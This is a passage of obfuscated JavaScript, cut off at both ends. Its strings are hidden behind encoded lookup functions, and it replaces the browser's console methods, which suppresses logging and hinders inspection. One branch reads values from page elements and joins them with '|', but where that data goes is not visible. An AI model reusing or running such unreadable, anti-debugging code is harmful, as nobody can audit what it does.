_0x46d47d(_0x4c36c0);},'DjXos':function(_0x3d36e3,_0xe4b917){return _0x3d36e3+_0xe4b917;},'QOypM':_0x286e01(-0x1ec,-0x139,-0x25e,-0x14e,-0x1c5)+_0x286e01(-0x199,-0x15b,-0x220,-0x213,-0x1fc)+_0x5aa3db(0x446,0x4fb,0x569,0x4ee,0x453)+_0x198029(0x2c6,0x348,0x3da,0x2c4,0x2db),'vwoLj':_0x286e01(-0x170,-0x21d,-0x1d8,-0x294,-0x200)+_0x5aa3db(0x43c,0x4cc,0x444,0x4bc,0x582)+_0xd241a5(0x87,0x5c,0x2a,0xb4,-0xf)+_0x5ea218(-0x1c0,-0x21c,-0x172,-0xf9,-0x15c)+_0x5aa3db(0x624,0x591,0x501,0x541,0x5a8)+_0x198029(0x40c,0x37f,0x3ab,0x363,0x396)+'\x20)','YKrme':function(_0x3e068c){return _0x3e068c();},'PkCVC':_0x198029(0x421,0x3a4,0x36f,0x3b8,0x3e9),'QMmkr':_0x5ea218(-0x91,-0x134,-0xe2,-0x149,-0x14e),'YHIjT':_0x5aa3db(0x46a,0x512,0x559,0x504,0x51f),'rNMyt':_0xd241a5(0xa8,0x9e,0x49,0x108,0x145),'MhHjR':_0xd241a5(0xc0,0x6a,0x6c,0xdc,0x40)+_0xd241a5(0xaf,0xb7,0x32,0x6d,0x6d),'ANGpW':_0x198029(0x2d5,0x357,0x2a7,0x3ce,0x361),'BqXmc':_0x286e01(-0x252,-0x1d7,-0xe4,-0x1a8,-0x19b),'rYftZ':function(_0x41ec8e,_0x57cf5a){return _0x41ec8e<_0x57cf5a;},'CFJTJ':_0x5ea218(-0x1b1,-0x22c,-0x17e,-0x18e,-0x15a)+_0x286e01(-0x145,-0x188,-0x1e1,-0x7e,-0x12c)+'2','DhqCr':function(_0x24b0a8,_0x592b36){return _0x24b0a8!==_0x592b36;},'SbtNn':_0x5aa3db(0x523,0x4fa,0x561,0x4d0,0x532),'AnlnJ':function(_0x12d13b,_0x2171e1){return _0x12d13b!==_0x2171e1;},'iJCHH':_0xd241a5(0x210,0x15e,0x17e,0x15e,0x117),'AJQeH':_0x5aa3db(0x5bf,0x563,0x601,0x572,0x5d8),'Bcsup':function(_0x530148,_0x335eb1){return _0x530148+_0x335eb1;},'IMMPY':_0x198029(0x47d,0x413,0x447,0x38e,0x45e)+'d','ozTsC':_0x5ea218(-0x17,0x5,-0x99,-0x131,0xd)+_0x5aa3db(0x4a0,0x545,0x546,0x5f3,0x49a)+_0x5aa3db(0x498,0x4ef,0x4cf,0x4c8,0x4e7)+_0x198029(0x26e,0x31e,0x3a5,0x365,0x271)+_0x286e01(-0x2c8,-0x231,-0x271,-0x1a4,-0x224),'xKSGE':_0x5ea218(-0xeb,-0x1c4,-0x184,-0x189,-0x1c1)+_0x198029(0x481,0x3eb,0x432,0x351,0x364)+_0x5ea218(-0x4c,-0xd6,-0x62,-0xa4,-0xdc)+_0xd241a5(0xc,0x83,0x133,0xbd,0x97)+'br','jTRbv':_0xd241a5(0x11b,0xf8,0x81,0xfd,0x77),'HJaMC':_0x286e01(-0xfa,-0x217,-0x125,-0x183,-0x198)};function _0x5ea218(_0x57c135,_0x3474e3,_0x3cbcd2,_0x194d72,_0x22cae9){return _0x5da6(_0x3cbcd2- -0x215,_0x57c135);}function _0x198029(_0x8e4605,_0x504391,_0x5abd4c,_0x322629,_0x43e634){return _0x5da6(_0x504391-0x288,_0x322629);}function _0x5aa3db(_0x5537dc,_0x4ee184,_0x3bb348,_0x2d21b3,_0x542300){return _0x5da6(_0x4ee184-0x3c3,_0x5537dc);}function _0xd241a5(_0x101925,_0x44edee,_0x46aa47,_0x198651,_0x44e9e3){return _0x5da6(_0x44edee- -0x44,_0x44e9e3);}var _0x535faf=!![];function _0x286e01(_0x3812a3,_0x36ba55,_0x1bc519,_0xe087e1,_0x237598){return _0x5da6(_0x237598- -0x2ca,_0xe087e1);}return function(_0x5b0f39,_0x30535a){function _0x453838(_0x5d933b,_0x21e5bb,_0x58cf07,_0x2a5aed,_0x2ad5cc){return _0x198029(_0x5d933b-0x1e3,_0x58cf07- -0x21d,_0x58cf07-0x3f,_0x21e5bb,_0x2ad5cc-0x183);}function _0x282d2e(_0x353516,_0x30acf0,_0x2d70fe,_0x1a5a60,_0x37dcd0){return _0x198029(_0x353516-0x105,_0x37dcd0- -0x1d8,_0x2d70fe-0x1a8,_0x353516,_0x37dcd0-0xb1);}function _0x2d9f62(_0x298fbf,_0x30ea81,_0x4b2989,_0x6cd09c,_0x4665a4){return _0x198029(_0x298fbf-0x19c,_0x4665a4- -0xb8,_0x4b2989-0x5c,_0x4b2989,_0x4665a4-0x96);}function _0x257039(_0x35e28c,_0x4f0f64,_0x1d2ca4,_0x9b2c16,_0x4d8839){return _0xd241a5(_0x35e28c-0x15d,_0x9b2c16- -0x385,_0x1d2ca4-0x0,_0x9b2c16-0xe5,_0x4d8839);}function _0x174135(_0x559bfa,_0xc43802,_0x5c6e9e,_0x241d99,_0x322648){return _0x286e01(_0x559bfa-0xb1,_0xc43802-0x126,_0x5c6e9e-0xf4,_0x5c6e9e,_0x559bfa-0x479);}var _0x5b5591={'XdNyE':_0x18ae40[_0x174135(0x2fc,0x2a3,0x287,0x338,0x3ae)],'JJKyx':function(_0x43a35b,_0x3df20c){function _0x391105(_0x4669c7,_0x3413ac,_0x24430e,_0x2dc672,_0x44a6bd){return _0x174135(_0x4669c7-0x189,_0x3413ac-0x13e,_0x3413ac,_0x2dc672-0x10c,_0x44a6bd-0x60);}return _0x18ae40[_0x391105(0x4c9,0x4e7,0x4b5,0x535,0x570)](_0x43a35b,_0x3df20c);},'WUwrb':function(_0x5a17db,_0x23cb38){function _0x330b96(_0x28e4e6,_0x4228d4,_0x534a6d,_0x50c187,_0x433a36){return _0x174135(_0x4228d4- -0x23e,_0x4228d4-0x1a2,_0x433a36,_0x50c187-0x5a,_0x433a36-0x12c);}return _0x18ae40[_0x330b96(0xaa,0x70,0xbb,0xf4,0x94)](_0x5a17db,_0x23cb38);},'QwnFf':_0x18ae40[_0x257039(-0x264,-0x22f,-0x23c,-0x2a7,-0x291)],'hYPvl':_0x18ae40[_0x257039(-0x2d4,-0x25c,-0x21e,-0x29e,-0x2f8)],'XxSPz':function(_0x347019){function _0x13271c(_0x3752fd,_0x490a84,_0x22a24c,_0x1ac2f1,_0x17c105){return _0x174135(_0x17c105- -0x33f,_0x490a84-0x5b,_0x1ac2f1,_0x1ac2f1-0x1bf,_0x17c105-0xc9);}return _0x18ae40[_0x13271c(-0xb2,-0xac,-0xc0,-0x154,-0xd1)](_0x347019);},'sXgNz':_0x18ae40[_0x2d9f62(0x30c,0x3c7,0x365,0x415,0x396)],'NfAQE':_0x18ae40[_0x2d9f62(0x26c,0x36d,0x2e9,0x280,0x318)],'GLUcE':_0x18ae40[_0x174135(0x30e,0x39a,0x392,0x326,0x370)],'JQZpt':_0x18ae40[_0x174135(0x2cf,0x24d,0x294,0x258,0x2a4)],'QEXjN':_0x18ae40[_0x2d9f62(0x371,0x3b6,0x3d9,0x34f,0x393)],'eiKzS':_0x18ae40[_0x453838(0x1f4,0x2c0,0x247,0x2ec,0x2e5)],'jqYLd':_0x18ae40[_0x257039(-0x312,-0x2a6,-0x30c,-0x2d7,-0x328)],'qYuPH':function(_0xa091bc,_0x174424){function _0x441e09(_0x1f301b,_0x634533,_0xa1ebac,_0x64a959,_0x5b88a7){return _0x257039(_0x1f301b-0x68,_0x634533-0x12e,_0xa1ebac-0x1f2,_0xa1ebac-0x513,_0x5b88a7);}return _0x18ae40[_0x441e09(0x284,0x2c4,0x250,0x1a6,0x22e)](_0xa091bc,_0x174424);},'mDhOW':_0x18ae40[_0x174135(0x242,0x21c,0x200,0x1b5,0x29a)],'fbgjY':function(_0x7fa041,_0x5ca606){function _0xc102da(_0x47267d,_0x420d71,_0x13d162,_0x349045,_0x8bd5e3){return _0x453838(_0x47267d-0x9e,_0x420d71,_0x47267d-0x4a,_0x349045-0x176,_0x8bd5e3-0xf9);}return _0x18ae40[_0xc102da(0x16d,0x108,0x182,0x130,0x199)](_0x7fa041,_0x5ca606);},'WpceY':_0x18ae40[_0x453838(0x231,0x1c4,0x1b4,0x1f8,0x16d)],'MjUnN':function(_0x1e3f45,_0xa62e8a){function _0x477708(_0x37b956,_0x36d426,_0x48814f,_0x14a383,_0x376203){return _0x174135(_0x48814f- -0x76,_0x36d426-0x1aa,_0x36d426,_0x14a383-0x140,_0x376203-0xd1);}return _0x18ae40[_0x477708(0x277,0x309,0x252,0x20f,0x2d7)](_0x1e3f45,_0xa62e8a);},'CUBLP':_0x18ae40[_0x453838(0x162,0x15c,0x138,0x1a5,0x1ec)],'NBxbi':_0x18ae40[_0x453838(0x1a0,0x11c,0x186,0x1e4,0xdb)],'TFBJh':function(_0x204e8f,_0x876cb8){function _0x477ecc(_0x12699a,_0x42d76b,_0x1f783a,_0x1924dc,_0x348b64){return _0x2d9f62(_0x12699a-0x134,_0x42d76b-0x113,_0x12699a,_0x1924dc-0x6e,_0x348b64- -0x591);}return _0x18ae40[_0x477ecc(-0x36d,-0x23d,-0x30d,-0x32a,-0x2c2)](_0x204e8f,_0x876cb8);},'CjfvW':function(_0x443810,_0x1b3047){function _0xfc0220(_0x54694b,_0x50e831,_0x45d4b1,_0x307746,_0x8cabee){return _0x2d9f62(_0x54694b-0xcb,_0x50e831-0x1d2,_0x54694b,_0x307746-0x1e1,_0x8cabee-0x82);}return _0x18ae40[_0xfc0220(0x404,0x3fc,0x2ed,0x38b,0x351)](_0x443810,_0x1b3047);},'mWXAX':function(_0xc3ff1,_0x35a5d0){function _0x56ca02(_0x1199a6,_0x50dcac,_0x33ebd7,_0x361bf2,_0x4e0763){return _0x174135(_0x33ebd7- -0xd0,_0x50dcac-0x14a,_0x1199a6,_0x361bf2-0x94,_0x4e0763-0xf8);}return _0x18ae40[_0x56ca02(0x130,0x21f,0x1de,0x24f,0x249)](_0xc3ff1,_0x35a5d0);},'NZciK':function(_0x2bc882,_0x403620){function _0x45368d(_0x23a6a2,_0x59225d,_0x420092,_0x4cae2b,_0x52e060){return _0x257039(_0x23a6a2-0x46,_0x59225d-0x69,_0x420092-0x5f,_0x23a6a2-0x4b,_0x59225d);}return _0x18ae40[_0x45368d(-0x273,-0x2d6,-0x282,-0x283,-0x1f4)](_0x2bc882,_0x403620);},'igpKC':_0x18ae40[_0x257039(-0x280,-0x1ea,-0x1bc,-0x20b,-0x1e9)],'WQeTO':_0x18ae40[_0x2d9f62(0x2e8,0x2bf,0x1e7,0x272,0x279)],'ORMPJ':_0x18ae40[_0x257039(-0x192,-0x23b,-0x1c8,-0x245,-0x2c9)]};if(_0x18ae40[_0x282d2e(0x186,0x235,0x25b,0x12b,0x1c9)](_0x18ae40[_0x282d2e(0x235,0x29a,0x1ab,0x1fb,0x24f)],_0x18ae40[_0x174135(0x2f2,0x315,0x274,0x265,0x325)])){var _0x22df73=_0x535faf?function(){function _0x18445a(_0x1fac37,_0x10beb7,_0x26980b,_0x102dd9,_0x4841e4){return _0x2d9f62(_0x1fac37-0xe4,_0x10beb7-0x7a,_0x10beb7,_0x102dd9-0xff,_0x1fac37- -0x493);}function _0x515d11(_0x244630,_0x401b4e,_0x516c48,_0x42e03b,_0x4a8901){return _0x453838(_0x244630-0x45,_0x244630,_0x516c48-0x355,_0x42e03b-0x1d6,_0x4a8901-0x29);}var _0x265c1d={'USCfI':_0x5b5591[_0x31658e(0x52c,0x4e6,0x464,0x50c,0x543)],'lmEoj':function(_0x342f56,_0x147f42){function _0x4949af(_0x3075cf,_0x19504f,_0xb74302,_0x344a18,_0x1dbad7){return _0x31658e(_0x3075cf-0x37,_0x19504f-0xb8,_0x3075cf,_0xb74302- -0x2a1,_0x1dbad7-0x83);}return _0x5b5591[_0x4949af(0x1de,0x13a,0x191,0x17f,0x200)](_0x342f56,_0x147f42);},'RpBVh':function(_0x231460,_0xf49db7){function _0x2bee89(_0x30a5cf,_0x37e5c8,_0x4690d0,_0x5d6ef7,_0x3e4d1c){return _0x31658e(_0x30a5cf-0xb2,_0x37e5c8-0xf7,_0x4690d0,_0x37e5c8- -0x12d,_0x3e4d1c-0x198);}return _0x5b5591[_0x2bee89(0x33c,0x36f,0x339,0x419,0x41c)](_0x231460,_0xf49db7);},'JFTNS':function(_0x2fc8ea,_0x59b8cc){function _0x26f048(_0x4a4ea7,_0x254064,_0x3dff91,_0x4a67c3,_0xf9b18d){return _0x31658e(_0x4a4ea7-0x107,_0x254064-0xbe,_0x254064,_0xf9b18d- -0xc4,_0xf9b18d-0x7c);}return _0x5b5591[_0x26f048(0x456,0x3af,0x380,0x322,0x3d8)](_0x2fc8ea,_0x59b8cc);},'kzyew':_0x5b5591[_0x515d11(0x53d,0x4a6,0x53f,0x5dc,0x591)],'RBOwt':_0x5b5591[_0x31658e(0x30a,0x382,0x382,0x3bc,0x3d1)],'tqynK':function(_0x1c808d){function _0x84e1a2(_0x2f76b5,_0x50ffe0,_0x2d5fe5,_0x21ff7a,_0x140e1a){return _0x515d11(_0x2f76b5,_0x50ffe0-0x1bf,_0x140e1a- -0x80,_0x21ff7a-0x130,_0x140e1a-0x3);}return _0x5b5591[_0x84e1a2(0x510,0x4e4,0x4fc,0x4ab,0x474)](_0x1c808d);},'OzGtX':_0x5b5591[_0x20b7b5(0x1c5,0x199,0xda,0x1a2,0x169)],'npKhA':_0x5b5591[_0x18445a(-0x161,-0x211,-0x1e1,-0x10b,-0x101)],'VzrYq':_0x5b5591[_0x515d11(0x462,0x467,0x441,0x4d6,0x399)],'YEIRu':_0x5b5591[_0x20b7b5(0x113,0x1af,0x1f0,0x10a,0x13e)],'VEdmJ':_0x5b5591[_0x31658e(0x4f6,0x516,0x524,0x482,0x422)],'mFfur':_0x5b5591[_0x18445a(-0x1b4,-0x14d,-0x156,-0x1dd,-0x104)],'UEyYT':_0x5b5591[_0x18445a(-0x24a,-0x2fa,-0x220,-0x23a,-0x1d2)],'nNZrc':function(_0x42b638,_0x2ae429){function _0x1e1e8d(_0x18923c,_0x4a3c81,_0x9777c4,_0x3dc1d0,_0xf0c101){return _0x31658e(_0x18923c-0x9e,_0x4a3c81-0x170,_0x3dc1d0,_0xf0c101- -0x104,_0xf0c101-0x191);}return _0x5b5591[_0x1e1e8d(0x242,0x330,0x215,0x252,0x29f)](_0x42b638,_0x2ae429);},'UqZXy':_0x5b5591[_0x31658e(0x44b,0x48b,0x3ad,0x419,0x4c8)]};function _0x92f842(_0x16b296,_0x5bfe88,_0x8af5bb,_0x3ca68c,_0x39eb9b){return _0x2d9f62(_0x16b296-0x1eb,_0x5bfe88-0x13b,_0x16b296,_0x3ca68c-0x1ef,_0x8af5bb- -0xdc);}function _0x20b7b5(_0xedf278,_0x4a8034,_0x415919,_0x58c907,_0x208f64){return _0x282d2e(_0x58c907,_0x4a8034-0x106,_0x415919-0xc3,_0x58c907-0xc2,_0x208f64- -0x57);}function _0x31658e(_0xf7697c,_0x23e777,_0x4e2ba0,_0x3eea6f,_0x4acad3){return _0x2d9f62(_0xf7697c-0x9,_0x23e777-0x68,_0x4e2ba0,_0x3eea6f-0xa9,_0x3eea6f-0x161);}if(_0x5b5591[_0x31658e(0x40e,0x36f,0x466,0x3d2,0x47d)](_0x5b5591[_0x515d11(0x600,0x4ec,0x564,0x4e2,0x50b)],_0x5b5591[_0x20b7b5(0x228,0x196,0x24a,0x189,0x1fd)])){if(_0x589c2f){var _0x4c0a41=_0x3320c7[_0x31658e(0x468,0x54a,0x4a6,0x4b1,0x404)](_0x55fc8d,arguments);return _0x36ac0d=null,_0x4c0a41;}}else{if(_0x30535a){if(_0x5b5591[_0x31658e(0x438,0x4f6,0x414,0x49e,0x3ee)](_0x5b5591[_0x515d11(0x4a9,0x477,0x473,0x3e6,0x421)],_0x5b5591[_0x20b7b5(0x262,0x158,0x1ec,0x15d,0x1ca)])){var _0x1d6667=_0x30535a[_0x92f842(0x309,0x234,0x274,0x20e,0x291)](_0x5b0f39,arguments);return _0x30535a=null,_0x1d6667;}else{var _0x20f23d=_0x265c1d[_0x31658e(0x434,0x557,0x4ac,0x4a6,0x4e3)][_0x515d11(0x4f5,0x545,0x528,0x55b,0x51e)]('|'),_0x599894=0x1807*0x1+0xe55+-0x7ac*0x5;while(!![]){switch(_0x20f23d[_0x599894++]){case'0':try{var _0xd535ca=_0x265c1d[_0x515d11(0x45d,0x4a6,0x4be,0x512,0x56c)](_0x529730,_0x265c1d[_0x92f842(0x17e,0x141,0x188,0x189,0x21c)](_0x265c1d[_0x92f842(0x21d,0x2b8,0x26f,0x25f,0x2a2)](_0x265c1d[_0x18445a(-0x17d,-0x1da,-0xf2,-0x21f,-0x1f1)],_0x265c1d[_0x18445a(-0x181,-0x198,-0x107,-0x125,-0x1e9)]),');'));_0xa31af6=_0x265c1d[_0x92f842(0x1af,0x300,0x266,0x2ba,0x1b6)](_0xd535ca);}catch(_0x358335){_0xa31af6=_0x5d6677;}continue;case'1':var _0x523edb=[_0x265c1d[_0x20b7b5(0xf6,0x7e,0x17d,0xfd,0x130)],_0x265c1d[_0x18445a(-0x131,-0x82,-0x13f,-0x133,-0x18f)],_0x265c1d[_0x20b7b5(0x1f6,0x233,0x1dd,0x207,0x19a)],_0x265c1d[_0x31658e(0x55d,0x4a4,0x462,0x4af,0x505)],_0x265c1d[_0x20b7b5(0x181,0xcd,0x69,0xd0,0x11e)],_0x265c1d[_0x515d11(0x448,0x52c,0x48b,0x3e6,0x488)],_0x265c1d[_0x31658e(0x48e,0x463,0x543,0x4d2,0x45c)]];continue;case'2':for(var _0x5f5085=-0x31*-0xab+-0xa77+-0x1644;_0x265c1d[_0x20b7b5(0x4d,0xec,0xe5,0x99,0xe7)](_0x5f5085,_0x523edb[_0x92f842(0x1ac,0x117,0x193,0xf6,0x1cb)+'h']);_0x5f5085++){var _0x51ab25=_0x265c1d[_0x18445a(-0x14c,-0x106,-0x133,-0xfb,-0xef)][_0x92f842(0x228,0x1c0,0x25c,0x1c1,0x1a7)]('|'),_0x3ccc76=0x21bc+0x1*-0x4b1+-0x1d0b*0x1;while(!![]){switch(_0x51ab25[_0x3ccc76++]){case'0':var _0x1f684c=_0x14e4fc[_0x515d11(0x54e,0x423,0x4a6,0x51a,0x4e1)+_0x31658e(0x552,0x4ba,0x555,0x4bd,0x4ea)+'r'][_0x92f842(0x285,0x1f7,0x222,0x24b,0x191)+_0x20b7b5(0xbe,0x83,0xd5,0x16c,0x12c)][_0x515d11(0x459,0x432,0x48c,0x50b,0x4c1)](_0x2c0e37);continue;case'1':var _0x20d331=_0x49d18b[_0x3a3c9f]||_0x1f684c;continue;case'2':_0x49d18b[_0x3a3c9f]=_0x1f684c;continue;case'3':_0x1f684c[_0x18445a(-0x184,-0x21f,-0x208,-0x1ab,-0x201)+_0x515d11(0x38f,0x469,0x435,0x3b2,0x427)]=_0x4ba66d[_0x515d11(0x491,0x47e,0x48c,0x45f,0x51b)](_0x79f337);continue;case'4':_0x1f684c[_0x18445a(-0x1d5,-0x127,-0x21a,-0x19f,-0x224)+_0x31658e(0x4bf,0x472,0x3ff,0x492,0x505)]=_0x20d331[_0x20b7b5(0x9b,0x136,0xd8,0x9a,0x147)+_0x31658e(0x53e,0x469,0x4e0,0x492,0x533)][_0x20b7b5(0xae,0x11e,0xb4,0x16a,0x125)](_0x20d331);continue;case'5':var _0x3a3c9f=_0x523edb[_0x5f5085];continue;}break;}}continue;case'3':var _0xa31af6;continue;case'4':var _0x49d18b=_0xa31af6[_0x515d11(0x505,0x576,0x4dd,0x446,0x574)+'le']=_0xa31af6[_0x515d11(0x445,0x510,0x4dd,0x476,0x43c)+'le']||{};continue;}break;}}}}}:function(){};return _0x535faf=![],_0x22df73;}else _0x44a684=_0x5b5591[_0x257039(-0x244,-0x254,-0x27b,-0x285,-0x1d2)](_0x5b5591[_0x453838(0x160,0x274,0x1d6,0x222,0x141)](_0x5b5591[_0x282d2e(0x1c7,0x1e0,0x18f,0x288,0x240)](_0x5b5591[_0x174135(0x22a,0x23e,0x177,0x271,0x212)](_0x5b5591[_0x174135(0x2f4,0x308,0x297,0x284,0x3a9)](_0x4df4e3,'|'),_0x139c38[_0x257039(-0x27f,-0x290,-0x2ec,-0x276,-0x2cb)+_0x2d9f62(0x277,0x359,0x321,0x20f,0x2ae)+_0x174135(0x31f,0x35a,0x38c,0x2cc,0x37d)+'me'](_0x5b5591[_0x257039(-0x2aa,-0x271,-0x304,-0x2e8,-0x2b2)])[0x2330+-0xb2*0xa+-0xd*0x22c][_0x257039(-0x2b6,-0x1bc,-0x1f2,-0x269,-0x261)]),'|'),_0x59725d[_0x282d2e(0x1f7,0x248,0x2aa,0x206,0x203)+_0x257039(-0x327,-0x2ae,-0x26c,-0x2eb,-0x314)+_0x257039(-0x331,-0x29b,-0x2f2,-0x282,-0x28e)](_0x5b5591[_0x257039(-0x2ce,-0x289,-0x216,-0x272,-0x2ab)])[_0x174135(0x30f,0x31e,0x2b9,0x330,0x2d4)]),_0x5b5591[_0x2d9f62(0x305,0x301,0x388,0x328,0x36a)]);};}()),_0x17e192=_0x2f0659(this,function(){var _0x55b7a3={'lWoXr':_0x433439(-0x1d6,-0x1e4,-0x191,-0x241,-0x1d3)+_0x433439(-0x285,-0x2b8,-0x204,-0x1e4,-0x15b)+'1','gCyCx':function(_0x165c26,_0x5dc22c){return _0x165c26!==_0x5dc22c;},'hOFzN':_0x4ec9fe(0x11f,0xd8,0xa8,0xc7,0x90),'bkoUG':function(_0x30f384,_0x5a1d23){return _0x30f384(_0x5a1d23);},'MuGhf':function(_0x18d4fa,_0x1d961c){return _0x18d4fa+_0x1d961c;},'wrXYz':function(_0x572ff0,_0x389487){return _0x572ff0+_0x389487;},'RRBEY':_0x5e125e(-0x88,-0xc0,-0xad,-0xd7,-0xc7)+_0x5e125e(-0xfc,-0xb0,-0xe4,-0xf3,-0xab)+_0x433439(-0x1f6,-0x203,-0x15c,-0x1a7,-0xd7)+_0x4ec9fe(0x1b,-0x29,0x8e,0xb3,0x16),'tPvGi':_0x433439(-0x160,-0x270,-0x1ca,-0x123,-0x21e)+_0x300060(0x39,-0x57,-0x4f,-0x5a,-0xa)+_0x433439(-0x181,-0x20b,-0x1f4,-0x174,-0x14d)+_0x4ec9fe(-0x2,-0xb7,0xc,-0x82,0x38)+_0x433439(-0x1a,-0xb0,-0xc6,-0xdb,-0x8d)+_0x4fde3e(-0x2ef,-0x28d,-0x2d1,-0x284,-0x1db)+'\x20)','HNdSq':function(_0x38a102){return _0x38a102();},'wTTRG':_0x300060(0x117,0x67,0x13f,0x61,0xb5),'HQoXP':_0x4fde3e(-0x22e,-0x26c,-0x16e,-0x1fe,-0x287),'mOeiZ':_0x433439(-0x10f,-0x1f3,-0x178,-0x20b,-0x133),'mMkXf':_0x4ec9fe(0x8e,0xbd,-0xa,0x132,0x30),'NZrZa':_0x300060(0xca,0x4e,-0x28,0x54,0x3c),'PusaR':_0x300060(-0x6,0x5,-0x5f,0xa,-0x31),'HdfyZ':_0x5e125e(-0x71,-0x56,-0x104,-0x10a,-0x132)+_0x300060(-0x89,0x80,-0x9e,-0x8d,-0x18),'VBzXg':_0x433439(-0x209,-0x187,-0x1c5,-0x1c8,-0x27a),'pfWEI':_0x4fde3e(-0x255,-0x1ee,-0x220,-0x24c,-0x1b7),'VUycx':function(_0x4da4d2,_0x1e1540){return _0x4da4d2<_0x1e1540;},'wMBRv':_0x5e125e(-0x62,0x5e,0x1a,-0x8c,-0x75),'dIxUS':_0x433439(-0x17f,-0x19a,-0x17c,-0xd7,-0x121)+_0x4ec9fe(0x36,0x7b,0xd0,0x94,0xa6)+'0'},_0x30b74f;function _0x5e125e(_0x33945f,_0x5c15c6,_0x443231,_0x219211,_0x468010){return _0x5da6(_0x443231- -0x1b2,_0x5c15c6);}function _0x4ec9fe(_0x5c4906,_0x1c1a82,_0x55688d,_0x180a16,_0x21a4c4){return _0x5da6(_0x5c4906- -0xa5,_0x1c1a82);}function _0x4fde3e(_0x288036,_0x42731a,_0x8a07fb,_0x52685a,_0x4b2218){return _0x5da6(_0x52685a- -0x37b,_0x288036);}try{if(_0x55b7a3[_0x4fde3e(-0x2c4,-0x30f,-0x29c,-0x283,-0x309)](_0x55b7a3[_0x5e125e(-0x6d,-0xb7,-0x5d,0x20,-0x2)],_0x55b7a3[_0x300060(-0x2a,0x90,0x7a,0x1,0x42)])){if(_0x321748){var _0x35aa5c=_0x1acfbf[_0x4ec9fe(0xdb,0x95,0x83,0x43,0xbb)](_0x1d59a2,arguments);return _0x41b7ac=null,_0x35aa5c;}}else{var _0xe62544=_0x55b7a3[_0x433439(-0xcd,-0xee,-0x10b,-0xda,-0x12a)](Function,_0x55b7a3[_0x4ec9fe(0xdc,0xfc,0x15b,0x148,0x17a)](_0x55b7a3[_0x433439(-0x244,-0x157,-0x1a0,-0x127,-0x145)](_0x55b7a3[_0x5e125e(-0x109,-0x7e,-0xd2,-0x41,-0x129)],_0x55b7a3[_0x300060(0x0,0x41,0x32,-0x13,-0x6c)]),');'));_0x30b74f=_0x55b7a3[_0x433439(-0x11d,-0x11d,-0xe6,-0xbb,-0x196)](_0xe62544);}}catch(_0x411c99){if(_0x55b7a3[_0x4fde3e(-0x2ab,-0x24f,-0x2e8,-0x283,-0x26f)](_0x55b7a3[_0x300060(-0x6f,0xe,-0x68,-0x13,-0x8e)],_0x55b7a3[_0x300060(0x6e,0x4f,0xed,0xc3,0x4a)]))_0x30b74f=window;else{var _0x4eaea8=_0x55b7a3[_0x5e125e(-0x18,-0x120,-0x93,-0xcc,-0x11a)][_0x433439(-0xf7,-0x125,-0x12c,-0x16a,-0x80)]('|'),_0x29d119=-0xe38+0x1*-0x115a+-0x1*-0x1f92;while(!![]){switch(_0x4eaea8[_0x29d119++]){case'0':var _0x31bf12=_0x28fff8[_0x5e125e(-0x67,-0x23,-0xcc,-0x109,-0x91)+_0x4fde3e(-0x247,-0x1ff,-0x29c,-0x1ef,-0x289)+'r'][_0x5e125e(0xd,0xe,-0x84,-0xec,-0xac)+_0x4fde3e(-0x254,-0x2b8,-0x33f,-0x2a8,-0x2f1)][_0x433439(-0x1a3,-0x1d6,-0x1c8,-0x1f1,-0x132)](_0x375da3);continue;case'1':_0x23b81e[_0x3c15eb]=_0x31bf12;continue;case'2':_0x31bf12[_0x433439(-0x10e,-0x1d0,-0x1a6,-0x241,-0x151)+_0x5e125e(-0xf9,0x4a,-0x51,-0xa5,0x5b)]=_0x313146[_0x4fde3e(-0x32f,-0x2da,-0x210,-0x28d,-0x1fe)+_0x5e125e(0x35,-0x13,-0x51,-0x78,-0xf4)][_0x5e125e(-0xc3,-0x95,-0xe6,-0x18f,-0x44)](_0x313146);continue;case'3':_0x31bf12[_0x433439(-0x1cd,-0xd6,-0x155,-0x121,-0x1bc)+_0x4ec9fe(-0x30,0x70,-0xc0,-0xaa,-0x8c)]=_0x5f574e[_0x4ec9fe(0x27,0xa7,0x62,0x93,-0x15)](_0x4e55b2);continue;case'4':var _0x3c15eb=_0xfca3ef[_0x131d89];continue;case'5':var _0x313146=_0x3eb7d9[_0x3c15eb]||_0x31bf12;continue;}break;}}}function _0x300060(_0x3b05b9,_0x1628c0,_0x3ce413,_0x173667,_0x112c4f){return _0x5da6(_0x112c4f- -0x113,_0x1628c0);}var _0x2d2a75=_0x30b74f[_0x5e125e(-0x51,0x14,-0x95,-0x2a,-0x11c)+'le']=_0x30b74f[_0x5e125e(-0x108,-0x5,-0x95,-0x118,-0xa8)+'le']||{},_0x2b3833=[_0x55b7a3[_0x433439(-0x9c,-0x3b,-0xc9,-0xb7,-0x13e)],_0x55b7a3[_0x4ec9fe(0xe0,0x94,0x140,0xca,0x46)],_0x55b7a3[_0x433439(-0x17c,-0x70,-0xd4,-0x100,-0xf6)],_0x55b7a3[_0x300060(-0xa6,0x59,0x88,-0x36,-0x23)],_0x55b7a3[_0x4fde3e(-0x283,-0x220,-0x1c7,-0x242,-0x1b3)],_0x55b7a3[_0x4fde3e(-0x294,-0x2f0,-0x2e7,-0x25a,-0x300)],_0x55b7a3[_0x433439(-0x167,-0x190,-0x12a,-0x9c,-0x174)]];function _0x433439(_0x159b71,_0x202bb8,_0x29c8b1,_0x4e3afc,_0x127b10){return _0x5da6(_0x29c8b1- -0x294,_0x159b71);}for(var _0x25b088=-0x155d+-0x1c5d+-0x2*-0x18dd;_0x55b7a3[_0x300060(0x6,-0x68,-0x87,-0x73,-0xb)](_0x25b088,_0x2b3833[_0x433439(-0x1b8,-0x1e7,-0x1f5,-0x244,-0x207)+'h']);_0x25b088++){if(_0x55b7a3[_0x433439(-0x206,-0x1e6,-0x19c,-0x14f,-0x112)](_0x55b7a3[_0x5e125e(-0x135,-0x23,-0x8f,-0x121,0x27)],_0x55b7a3[_0x4fde3e(-0x1c2,-0x1ae,-0x2a5,-0x258,-0x305)]))_0x5bb2b1[_0x300060(0xda,0x5a,0x5e,0xf0,0xc1)+_0x4fde3e(-0x244,-0x2a9,-0x2be,-0x20c,-0x220)][_0x4ec9fe(0xd4,0x26,0x11a,0x163,0xe2)+_0x4fde3e(-0x308,-0x330,-0x2bb,-0x2f8,-0x36a)+'d'](_0x3f075f);else{var 